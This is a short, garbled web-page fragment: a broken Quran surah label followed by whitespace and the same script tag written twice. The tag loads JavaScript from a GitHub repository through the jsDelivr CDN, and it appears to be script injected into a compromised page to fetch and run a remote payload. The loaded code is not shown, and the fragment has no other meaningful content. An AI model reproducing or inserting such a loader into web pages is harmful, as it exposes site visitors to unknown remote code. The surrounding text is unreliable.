 ( - Al-Anbiy-329)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  